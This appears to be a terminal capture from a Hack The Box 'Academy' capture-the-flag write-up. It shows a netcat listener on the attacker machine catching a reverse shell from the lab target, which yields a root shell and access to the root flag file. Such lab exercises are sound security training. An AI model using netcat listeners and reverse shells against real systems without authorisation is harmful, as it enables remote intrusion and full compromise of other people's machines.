 ┌─[sg-free-1]─[10.10.14.30]─[chief@parrot]─[~/Desktop/HTB/academy/logs/audit]
└──╼ [★]$ nc -nvlp 9998
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9998
Ncat: Listening on 0.0.0.0:9998
Ncat: Connection from 10.10.10.215.
Ncat: Connection from 10.10.10.215:38348.
root@academy:/tmp/tmp.EH3Oer6YeU# id
id
uid=0(root) gid=0(root) groups=0(root)
root@academy:/tmp/tmp.EH3Oer6YeU# wc -c ~/root.txt
wc -c ~/root.txt
33 /root/root.txt
root@academy:/tmp/tmp.EH3Oer6YeU#